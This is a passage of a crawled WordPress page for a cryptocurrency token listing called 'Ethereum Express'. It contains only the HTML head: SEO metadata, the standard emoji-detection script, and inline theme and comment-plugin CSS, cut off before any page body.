

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nextcoin.us/coin/ethereum-express/
body_size: 19738
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express</title>
<meta name="description" content="Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express Token Ethereum Express and more about token Ethereum Express"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nextcoin.us/coin/ethereum-express/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express" />
<meta property="og:description" content="Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express Token Ethereum Express and more about token Ethereum Express" />
<meta property="og:url" content="https://nextcoin.us/coin/ethereum-express/" />
<meta property="og:site_name" content="nextcoin" />
<meta property="article:section" content="Ethereum (ETH)" />
<meta property="og:image" content="https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333.jpeg" />
<meta property="og:image:secure_url" content="https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Ethereum Express" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express" />
<meta name="twitter:description" content="Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express Token Ethereum Express and more about token Ethereum Express" />
<meta name="twitter:site" content="@nextcoinus" />
<meta name="twitter:creator" content="@nextcoinus" />
<meta name="twitter:image" content="https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nextcoin.us/#person","name":"NextCOin"},{"@type":"WebSite","@id":"https://nextcoin.us/#website","url":"https://nextcoin.us","name":"NextCOin","publisher":{"@id":"https://nextcoin.us/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333.jpeg","url":"https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333.jpeg","width":"640","height":"640","inLanguage":"en-US"},{"@type":"Person","@id":"https://nextcoin.us/coin/ethereum-express/#author","name":"Musa Musa","image":{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","url":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","caption":"Musa Musa","inLanguage":"en-US"}},{"@type":"WebPage","@id":"https://nextcoin.us/coin/ethereum-express/#webpage","url":"https://nextcoin.us/coin/ethereum-express/","name":"Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express","datePublished":"2023-09-12T05:43:07+07:00","dateModified":"2023-09-12T05:43:07+07:00","author":{"@id":"https://nextcoin.us/coin/ethereum-express/#author"},"isPartOf":{"@id":"https://nextcoin.us/#website"},"primaryImageOfPage":{"@id":"https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333.jpeg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express","datePublished":"2023-09-12T05:43:07+07:00","dateModified":"2023-09-12T05:43:07+07:00","author":{"@id":"https://nextcoin.us/coin/ethereum-express/#author"},"publisher":{"@id":"https://nextcoin.us/#person"},"description":"Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express Token Ethereum Express and more about token Ethereum Express","name":"Detail Coin Ethereum Express Marketcap, Price &amp; Launch Date for Ethereum Express","@id":"https://nextcoin.us/coin/ethereum-express/#richSnippet","isPartOf":{"@id":"https://nextcoin.us/coin/ethereum-express/#webpage"},"image":{"@id":"https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nextcoin.us/coin/ethereum-express/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Feed" href="https://nextcoin.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Comments Feed" href="https://nextcoin.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Ethereum Express Comments Feed" href="https://nextcoin.us/coin/ethereum-express/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nextcoin.us\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wti_like_post_style-css' href='https://nextcoin.us/wp-content/plugins/wti-like-post/css/wti_like_post.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nextcoin.us/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://nextcoin.us/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://nextcoin.us/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author, #wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author, #wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author, #wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > 